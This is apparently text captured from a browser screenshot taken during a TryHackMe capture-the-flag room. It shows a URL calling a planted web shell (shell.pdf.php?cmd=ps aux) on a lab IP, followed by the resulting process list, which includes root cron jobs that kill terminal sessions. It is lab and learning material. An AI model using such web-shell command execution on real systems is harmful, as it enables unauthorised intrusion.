 TryHackMe | Hacker vs. H
10.10.224.230/cvs/shell.pdf.p
http://10.10.224.230/cvs/she
view-source:http://10.10.224.230/cvs/shell.pdf.php?cmd=ps aux
A
YouTube
TryHackMe | Dashboard
CyberChef
CrackStation - Online ...
Java decompiler onlin...
GTFOBins
LOLBAS
CTF/pwn/binary_explo...
Hack The Box :: Dashb...
VOiD-Ayush / Reposit...
Online - Reverse Shell ...
59 root 482 0.0 0.0 0 0 ? I< 16:02 0:00 [kmpathd]
60 root 483 0.0 0.0 0 0 ? I< 16:02 0:00 [kmpath_handlerd]
61 root 484 0.0 1.8 280196 17996 ? SLsl 16:02 0:00 /sbin/multipathd -d -s
62 root 495 0.0 0.0 0 0 ? S< 16:02 0:00 [loop0]
63 root 496 0.0 0.0 0 0 ? S< 16:02 0:00 [loop1]
64 root 499 0.0 0.0 0 0 ? S< 16:02 0:00 [loop2]
65 root 502 0.0 0.0 0 0 ? S 16:02 0:00 [jbd2/xvda2-8]
66 root 503 0.0 0.0 0 0 ? I< 16:02 0:00 [ext4-rsv-conver]
67 systemd+ 519 0.0 0.6 90188 6092 ? Ssl 16:02 0:00 /lib/systemd/systemd-timesyncd
68 systemd+ 558 0.0 0.7 26572 7480 ? Ss 16:02 0:00 /lib/systemd/systemd-networkd
69 systemd+ 561 0.0 1.2 23860 12040 ? Ss 16:02 0:00 /lib/systemd/systemd-resolved
70 root 572 0.0 0.9 239276 9220 ? Ssl 16:03 0:00 /usr/lib/accountsservice/accounts-daemon
71 root 573 0.0 1.5 1232936 15712 ? Ssl 16:03 0:00 /usr/bin/amazon-ssm-agent
72 root 579 0.0 0.2 6812 2908 ? Ss 16:03 0:00 /usr/sbin/cron -f
73 message+ 580 0.0 0.4 7584 4580 ? Ss 16:03 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
74 root 593 0.0 1.8 29656 18528 ? Ss 16:03 0:01 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
75 root 595 0.0 1.0 238044 10544 ? Ssl 16:03 0:00 /usr/lib/policykit-1/polkitd --no-debug
76 syslog 597 0.0 0.4 224344 4512 ? Ssl 16:03 0:00 /usr/sbin/rsyslogd -n -iNONE
77 root 599 0.1 3.8 725680 38032 ? Ssl 16:03 0:03 /usr/lib/snapd/snapd
78 root 601 0.0 0.7 16784 7808 ? Ss 16:03 0:00 /lib/systemd/systemd-logind
79 root 603 0.0 1.3 394756 13708 ? Ssl 16:03 0:00 /usr/lib/udisks2/udisksd
80 daemon 606 0.0 0.2 3792 2120 ? Ss 16:03 0:00 /usr/sbin/atd -f
81 root 638 0.0 0.2 5600 2240 ttyS0 Ss+ 16:03 0:00 /sbin/agetty -o -p -- \u --keep-baud 115200,38400,9600 ttyS0 vt220
82 root 642 0.0 0.1 5828 1708 tty1 Ss+ 16:03 0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
83 root 654 0.0 0.7 12172 7316 ? Ss 16:03 0:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
84 root 701 0.0 1.0 314440 10792 ? Ssl 16:03 0:00 /usr/sbin/ModemManager
85 root 722 0.0 2.6 1170540 25928 ? Sl 16:03 0:01 /usr/bin/ssm-agent-worker
86 root 732 0.0 2.0 107904 20880 ? Ssl 16:03 0:01 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal
87 root 738 0.0 1.7 193436 17672 ? Ss 16:03 0:00 /usr/sbin/apache2 -k start
88 www-data 763 0.0 1.2 193888 12332 ? S 16:03 0:00 /usr/sbin/apache2 -k start
89 www-data 764 0.0 1.2 193880 11984 ? S 16:03 0:00 /usr/sbin/apache2 -k start
90 www-data 771 0.0 1.2 193880 12304 ? S 16:03 0:00 /usr/sbin/apache2 -k start
91 www-data 772 0.0 1.2 193880 12312 ? S 16:03 0:00 /usr/sbin/apache2 -k start
92 root 2645 0.0 0.0 0 0 ? I 16:16 0:00 [kworker/0:1-cgroup_destroy]
93 www-data 2695 0.0 1.3 193880 13036 ? S 16:17 0:00 /usr/sbin/apache2 -k start
94 www-data 2696 0.0 1.2 193880 12908 ? S 16:17 0:00 /usr/sbin/apache2 -k start
95 www-data 2697 0.0 1.2 193880 12188 ? S 16:17 0:00 /usr/sbin/apache2 -k start
96 www-data 2698 0.0 1.1 193880 11804 ? S 16:17 0:00 /usr/sbin/apache2 -k start
97 www-data 2699 0.0 1.2 193880 12316 ? S 16:17 0:00 /usr/sbin/apache2 -k start
98 www-data 2700 0.0 1.2 193880 12272 ? S 16:17 0:00 /usr/sbin/apache2 -k start
99 root 4440 0.0 0.0 0 0 ? I 16:51 0:00 [kworker/0:0-events]
100 root 4613 0.0 0.0 0 0 ? I 16:53 0:00 [kworker/u30:1-events_power_efficient]
101 root 4883 0.0 0.0 0 0 ? I 17:00 0:00 [kworker/u30:0-events_power_efficient]
102 root 5080 0.0 0.3 8356 3472 ? S 17:06 0:00 /usr/sbin/CRON -f
103 root 5081 0.0 0.3 8356 3472 ? S 17:06 0:00 /usr/sbin/CRON -f
104 root 5082 0.0 0.3 8356 3472 ? S 17:06 0:00 /usr/sbin/CRON -f
105 root 5083 0.0 0.3 8356 3472 ? S 17:06 0:00 /usr/sbin/CRON -f
106 root 5084 0.0 0.3 8356 3472 ? S 17:06 0:00 /usr/sbin/CRON -f
107 root 5087 0.0 0.0 2608 592 ? Ss 17:06 0:00 /bin/sh -c /bin/sleep 21 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
108 root 5088 0.0 0.0 2608 596 ? Ss 17:06 0:00 /bin/sh -c /bin/sleep 11 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
109 root 5089 0.0 0.0 2608 532 ? Ss 17:06 0:00 /bin/sh -c /bin/sleep 31 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
110 root 5090 0.0 0.0 2608 592 ? Ss 17:06 0:00 /bin/sh -c /bin/sleep 41 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
111 root 5092 0.0 0.0 5476 580 ? S 17:06 0:00 /bin/sleep 21
112 root 5093 0.0 0.0 5476 576 ? S 17:06 0:00 /bin/sleep 11
113 root 5094 0.0 0.0 5476 584 ? S 17:06 0:00 /bin/sleep 31
114 root 5095 0.0 0.0 2608 592 ? Ss 17:06 0:00 /bin/sh -c /bin/sleep 51 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
115 root 5096 0.0 0.0 5476 576 ? S 17:06 0:00 /bin/sleep 41
116 root 5097 0.0 0.0 5476 516 ? S 17:06 0:00 /bin/sleep 51
117 www-data 5101 0.0 0.0 2608 532 ? S 17:06 0:00 sh -c ps aux
118 www-data 5102 0.0 0.2 5892 2900 ? R 17:06 0:00 ps aux
119 </pre>
120 boom!